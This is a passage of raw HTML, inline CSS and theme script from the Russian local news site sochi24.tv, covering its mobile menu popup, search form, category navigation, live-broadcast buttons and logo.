0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39580";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7916";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal 